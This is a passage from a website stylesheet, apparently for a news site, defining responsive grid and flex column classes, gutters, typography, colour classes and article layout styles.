        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md-down {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md-down {
        width: calc(1/12*100%)
    }
}

@media (min-width: 992px ) {
    .row-fluid>.col-12-md-up {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md-up {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md-up {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md-up {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md-up {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md-up {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md-up {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-md-up {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md-up {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md-up {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md-up {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md-up {
        width: calc(1/12*100%)
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .row-fluid>.col-12-lg {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-lg {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-lg {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-lg {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-lg {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-lg {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-lg {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-lg {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-lg {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-lg {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-lg {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-lg {
        width: calc(1/12*100%)
    }
}

.row-flex {
    margin-left: -12px;
    margin-right: -12px
}

.row-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -12px;
    margin-right: -12px;
    _flex-basis: 100%;
    _width: calc(100% + 24px);
    clear: both;
    order: 1000
}

.row-flex>[class*="col"] {
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0 1 auto;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    margin-right: -0.1px;
    -webkit-box-direction: column;
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 12px;
    padding-right: 12px;
    order: 1000
}

.row-flex>.col-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.row-flex>.col-0 {
    width: 0
}

.row-flex>.col-12 {
    width: calc(12/12*100%);
    max-width: calc(12/12*100%)
}

.row-flex>.col-11 {
    width: calc(11/12*100%);
    max-width: calc(11/12*100%)
}

.row-flex>.col-10 {
    width: calc(10/12*100%);
    max-width: calc(10/12*100%)
}

.row-flex>.col-9 {
    width: calc(9/12*100%);
    max-width: calc(9/12*100%)
}

.row-flex>.col-8 {
    width: calc(8/12*100%);
    max-width: calc(8/12*100%)
}

.row-flex>.col-7 {
    width: calc(7/12*100%);
    max-width: calc(7/12*100%)
}

.row-flex>.col-6 {
    width: calc(6/12*100%);
    max-width: calc(6/12*100%)
}

.row-flex>.col-5 {
    width: calc(5/12*100%);
    max-width: calc(5/12*100%)
}

.row-flex>.col-4 {
    width: calc(4/12*100%);
    max-width: calc(4/12*100%)
}

.row-flex>.col-3 {
    width: calc(3/12*100%);
    max-width: calc(3/12*100%)
}

.row-flex>.col-2 {
    width: calc(2/12*100%);
    max-width: calc(2/12*100%)
}

.row-flex>.col-1 {
    width: calc(1/12*100%);
    max-width: calc(1/12*100%)
}

.row-flex>.col {
    -webkit-flex-grow: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-basis: 0;
    flex-basis: 0
}

.row-flex.gutter-0 {
    margin-left: 0;
    margin-right: 0
}

.row-flex.gutter-0>[class*="col"] {
    padding-left: 0;
    padding-right: 0
}

.row-flex.gutter-1 {
    margin-left: -4.8px;
    margin-right: -4.8px
}

.row-flex.gutter-1>[class*="col"] {
    padding-left: 4.8px;
    padding-right: 4.8px
}

.row-flex.gutter-2 {
    margin-left: -12px;
    margin-right: -12px
}

.row-flex.gutter-2>[class*="col"] {
    padding-left: 12px;
    padding-right: 12px
}

.row-flex.gutter-3 {
    margin-left: -18px;
    margin-right: -18px
}

.row-flex.gutter-3>[class*="col"] {
    padding-left: 18px;
    padding-right: 18px
}

.row-flex.gutter-4 {
    margin-left: -36px;
    margin-right: -36px
}

.row-flex.gutter-4>[class*="col"] {
    padding-left: 36px;
    padding-right: 36px
}

.row-flex.gutter-5 {
    margin-left: -48px;
    margin-right: -48px
}

.row-flex.gutter-5>[class*="col"] {
    padding-left: 48px;
    padding-right: 48px
}

@media (max-width: 767px ) {
    .row-flex>[class*="col"] {
        width:100%;
        max-width: 100%;
        flex-basis: auto
    }

    .row-flex>.col-auto-xs {
        width: auto;
        max-width: initial;
        -webkit-flex: 0 0 auto !important;
        -ms-flex: 0 0 auto !important;
        flex: 0 0 auto !important
    }
}

@media (max-width: 767px ) {
    .row-flex>.col-12-xs {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-xs {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-xs {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-xs {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-xs {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-xs {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-xs {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-xs {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-xs {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-xs {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-xs {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-xs {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .row-flex>.col-12-sm {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (max-width: 991px ) {
    .row-flex>.col-12-sm-down {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm-down {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm-down {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm-down {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm-down {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm-down {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm-down {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm-down {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm-down {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm-down {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm-down {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm-down {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 768px ) {
    .row-flex>.col-12-sm-up {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-sm-up {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-sm-up {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-sm-up {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-sm-up {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-sm-up {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-sm-up {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-sm-up {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-sm-up {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-sm-up {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-sm-up {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-sm-up {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .row-flex>.col-12-md {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (max-width: 1199px ) {
    .row-flex>.col-12-md-down {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md-down {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md-down {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md-down {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md-down {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md-down {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md-down {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md-down {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md-down {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md-down {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md-down {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md-down {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 992px ) {
    .row-flex>.col-12-md-up {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-md-up {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-md-up {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-md-up {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-md-up {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-md-up {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-md-up {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-md-up {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-md-up {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-md-up {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-md-up {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-md-up {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

@media (min-width: 1200px ) {
    .row-flex>.col-12-lg {
        width:calc(12/12*100%);
        max-width: calc(12/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-11-lg {
        width: calc(11/12*100%);
        max-width: calc(11/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-10-lg {
        width: calc(10/12*100%);
        max-width: calc(10/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-9-lg {
        width: calc(9/12*100%);
        max-width: calc(9/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-8-lg {
        width: calc(8/12*100%);
        max-width: calc(8/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-7-lg {
        width: calc(7/12*100%);
        max-width: calc(7/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-6-lg {
        width: calc(6/12*100%);
        max-width: calc(6/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-5-lg {
        width: calc(5/12*100%);
        max-width: calc(5/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-4-lg {
        width: calc(4/12*100%);
        max-width: calc(4/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-3-lg {
        width: calc(3/12*100%);
        max-width: calc(3/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-2-lg {
        width: calc(2/12*100%);
        max-width: calc(2/12*100%);
        flex-basis: auto
    }

    .row-flex>.col-1-lg {
        width: calc(1/12*100%);
        max-width: calc(1/12*100%);
        flex-basis: auto
    }
}

.clearfix:before,.clearfix:after {
    content: ' ';
    display: table;
    clear: both
}

.border-radius {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

.transition {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease
}

.inline-flex-wrapper {
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap
}

.flex-wrapper {
    display: box;
    display: flexbox;
    display: -webkit-flex;
    display: flex
}

.flex-align-wrapper {
    display: box;
    display: flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    align-items: stretch
}

.hyphenate {
    word-break: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto
}

.columns {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 24px;
    -moz-column-gap: 24px;
    column-gap: 24px
}

html {
    line-height: 160%;
    font-size: 100%;
    font-size: 16px;
    font-family: 'Merriweather';
    font-weight: 300;
    color: #000
}

@media (max-width: 1199px ) {
    html {
        font-size:14x
    }
}

body {
    overflow-x: hidden
}

/*h1,h2,h3,h4{line-height:inherit}*/
strong,b,.strong {
    font-weight: 600
}

em,i {
    font-style: italic
}

.underline {
    text-decoration: underline
}

a {
    color: #000;
    cursor: pointer
}

a,i,.anchor,.circle,button,.transition {
    transition: color .2s ease 0s,background-color .2s ease 0s,opacity .2s ease 0s,background-position .2s ease 0s,box-shadow .2s ease 0s,border .2s ease 0s
}

a:hover,i:hover,.anchor:hover,.circle:hover,button:hover,.transition:hover {
    transition: color 0s ease 0s,background-color 0s ease 0s,opacity 0s ease 0s,background-position 0s ease 0s,box-shadow 0s ease 0s,border 0s ease 0s
}

p a:hover {
    text-decoration: underline
}

sup {
    vertical-align: super;
    font-size: .8em
}

sub {
    vertical-align: sub;
    font-size: .8em
}

img {
    max-width: 100%;
    height: auto
}

figure {
    line-height: 0
}

hr.color-1,.hr.color-1 {
    border-color: #000
}

hr.color-2,.hr.color-2 {
    border-color: #35547b
}

hr.color-3,.hr.color-3 {
    border-color: #3263c0
}

hr.color-4,.hr.color-4 {
    border-color: #ed1845
}

hr.color-5,.hr.color-5 {
    border-color: #fec717
}

hr.color-6,.hr.color-6 {
    border-color: #959595
}

hr.color-7,.hr.color-7 {
    border-color: #e8e8e8
}

hr.color-8,.hr.color-8 {
    border-color: #212121
}

hr.color-9,.hr.color-9 {
    border-color: #3fa478
}

hr.color-10,.hr.color-10 {
    border-color: #00aeef
}

hr.color-11,.hr.color-11 {
    border-color: #ed1845
}

.listed-articles__item {
    margin-bottom: 6px;
    padding-bottom: 8px;
    border-bottom: 1px solid #e8e8e8
}

.listed-articles__item:last-child {
    border-bottom: 0
}

.seperator {
    border-top: 6px solid #e8e8e8
}

.clusterspacer--vertical {
    display: block;
    height: 36px
}

.container {
    max-width: 1400px;
    padding-left: 24px;
    padding-right: 24px
}

@media (max-width: 1199px ) {
    .container {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 767px ) {
    .container {
        padding-left:12px;
        padding-right: 12px
    }
}

.container--wide {
    max-width: 1500px
}

.container--full {
    max-width: 100%
}

.full-width {
    margin-left: -12px;
    margin-right: -12px
}

@media (max-width: 767px ) {
    .full-width-xs {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .full-width-sm {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 991px ) {
    .full-width-sm-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .full-width-md {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 1199px ) {
    .full-width-md-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .full-width-lg {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (max-width: 1599px ) {
    .full-width-lg-down {
        margin-left:-12px;
        margin-right: -12px
    }
}

.manager-edit {
    position: fixed;
    left: 0;
    top: 0;
    font-size: 13px;
    text-align: center;
    padding: 5px;
    display: inline-block;
    background: rgba(200,200,200,0.5)
}

.manager-edit__icon {
    padding-left: 5px;
    padding-right: 5px
}

.manager-edit__text {
    display: none
}

.manager-edit:hover .manager-edit__text {
    display: inline-block
}

@media (max-width: 767px ) {
    .manager-edit {
        top:auto;
        bottom: 0
    }
}

.header--style-1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .header--style-1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .header--style-1 {
        font-size:2rem
    }
}

.header--style-2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .header--style-2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .header--style-2 {
        font-size:1.3rem
    }
}

.header--style-3 {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em
}

.header--style-4 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.header--style-5 {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

@media (max-width: 767px ) {
    header {
        padding-bottom:0
    }
}

header h4 {
    text-transform: uppercase
}

header h4 .weak,header h4 * {
    color: #cbcbcb
}

.color-1 {
    color: #000
}

.color-2 {
    color: #35547b
}

.color-3 {
    color: #3263c0
}

.color-4 {
    color: #ed1845
}

.color-5 {
    color: #fec717
}

.color-6 {
    color: #959595
}

.color-7 {
    color: #e8e8e8
}

.color-8 {
    color: #212121
}

.color-9 {
    color: #3fa478
}

.color-10 {
    color: #00aeef
}

.timeago:first-letter {
    text-transform: uppercase
}

.wp-video {
    height: 0 !important;
    padding-bottom: calc(9/16*100%);
    position: relative;
    width: 100% !important;
    margin-bottom: 1em
}

.wp-video video {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}

.content h2 {
    margin-bottom: .55em
}

.content header h2:after {
    content: '';
    display: block;
    width: 100px;
    height: 3px;
    margin-top: .2em;
    background: #000
}

.content h3 {
    font-size: 1.5rem;
    margin-bottom: .2em;
    margin-top: .2em;
    font-family: 'Roboto';
    font-weight: 700
}

@media (max-width: 767px ) {
    .content h3 {
        font-size:1.2rem
    }
}

.content blockquote {
    padding-left: 24px;
    border-left: 1px solid #000
}

.content aside.aside {
    margin-bottom: 24px
}

.content aside.aside a {
    color: inherit
}

.content aside.aside a:hover {
    text-decoration: underline
}

.content aside.aside .widget {
    background: #3263c0;
    margin-bottom: 24px;
    padding: 24px
}

.gallery-item {
    float: left;
    padding: 1%
}

.gallery-item img {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-7 .gallery-item {
    width: 14%
}

form.wpcf7-form :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),form.wpcf7-form :not([class*="mce-"])>select,form.wpcf7-form :not([class*="mce-"])>textarea {
    margin-bottom: 0
}

form.wpcf7-form :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]).wpcf7-not-valid,form.wpcf7-form :not([class*="mce-"])>select.wpcf7-not-valid,form.wpcf7-form :not([class*="mce-"])>textarea.wpcf7-not-valid {
    border-color: #fec717
}

.wpcf7-form-control-wrap {
    margin-bottom: 24px;
    display: block
}

span.wpcf7-not-valid-tip {
    color: #fec717
}

div.wpcf7-response-output {
    color: #000;
    border: none;
    padding: 0;
    margin: 1em 0
}

p.intro {
    font-size: 1.2rem
}

.preheader_advert {
    text-align: center;
    line-height: 0
}

.preheader_advert>* {
    margin: 0 auto
}

.article {
    margin-bottom: 48px
}

.article__header {
    margin-bottom: 24px
}

.article__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 2.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .article__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .article__header h1 {
        font-size:2rem
    }
}

@media (max-width: 1199px ) {
    .article__header {
        margin-bottom:12px
    }
}


.article__header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .article__header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .article__header h2 {
        font-size:1.3rem
    }
}

.label.article__label {
    text-transform: uppercase;
    font-family: 'Roboto';
    line-height: 1em;
    font-weight: 400;
    font-size: .8rem;
    display: inline-block;
    padding: 4px 0 4px 0;
    color: #3263c0;
    font-weight: 500;
    font-size: 1rem;
    margin-bottom: 12px !important
}

@media (min-width: 768px ) {
    .label.article__label {
        margin-bottom:4px
    }
}

@media (max-width: 767px ) {
    .label.article__label {
        font-size:.8rem;
        font-weight: 400;
        padding: 0
    }
}

.article--sponsored .article__label {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    color: #fff;
    background-color: #fec717
}

@media (min-width: 768px ) {
    .article--opinion .article--opinion__byline .article__author__image {
        width:70px;
        height: 70px
    }

    .article--opinion .article--opinion__byline .article__author {
        font-size: 1rem
    }
}

.article__intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8
}

@media (max-width: 1199px ) {
    .article__intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .article__intro {
        font-size:1.1rem
    }
}

.article__byline {
    font-size: .9rem;
    border-top: 1px solid #e8e8e8;
    _padding: 12px 0;
    font-family: 'Roboto'
}

.article__byline:before,.article__byline:after {
    content: ' ';
    display: table;
    clear: both
}

.article__byline .social {
    float: right
}

.article__byline__details {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 12px 0
}

@media (max-width: 767px ) {
    .article__byline__details {
        padding:6px 0
    }
}

.article__author__image-wrapper:last-of-type {
    margin-right: 6px
}

.byline__details__column {
    line-height: 1.4em
}

.article__byline__social {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 12px 0
}

@media (max-width: 767px ) {
    .article__byline__social {
        padding:6px 0
    }
}

.article__author__image {
    display: inline-block;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    max-width: initial
}

.article__author__image:last-of-type {
    margin-right: 6px
}

.article__author {
    line-height: 1.2em;
    font-weight: 500
}

.article__author__name {
    color: #3263c0
}

.article__datetime {
    font-weight: 500;
    line-height: 1em
}

@media (min-width: 1200px ) {
    .article__content-container {
        margin-left:224px
    }
}

.article__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.article__content:before,.article__content:after {
    content: ' ';
    display: table;
    clear: both
}

.article__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.article__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.article__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.article__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.article__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.article__content p,.article__content ul,.article__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.article__content ul,.article__content ol {
    margin-left: 1em
}

.article__content ul li,.article__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.article__content ul {
    list-style: disc
}

